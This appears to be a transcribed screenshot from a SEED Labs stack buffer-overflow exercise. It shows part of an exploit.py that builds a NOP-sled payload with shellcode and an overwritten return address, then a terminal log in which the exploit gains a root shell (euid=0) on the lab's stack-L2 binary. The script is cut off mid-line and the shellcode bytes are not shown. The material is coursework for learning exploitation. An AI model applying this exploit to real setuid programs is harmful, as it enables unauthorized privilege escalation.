 9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)         # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcb58 + 200        # Change this number
22 offset = 112              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + 100] = (ret).to_bytes(L,byteorder='little') * 25
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.wri
seed@VM: ~/.../code
code  shellcode
[03/02/22]seed@VM:~/.../Labsetup$ cd code
[03/02/22]seed@VM:~/.../code$ ls
badfile         exploit.py                     stack-L1-dbg  stack-L4
brute-force.sh  Makefile                       stack-L2      stack-L4-dbg
exp2.py         peda-session-stack-L1-dbg.txt  stack-L2-dbg
exp3.py         stack.c                        stack-L3
exp4.py         stack-L1                       stack-L3-dbg
[03/02/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# quit
zsh: command not found: quit
# exit
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L2
Input size: 517
Segmentation fault
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L2
Input size: 517
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
#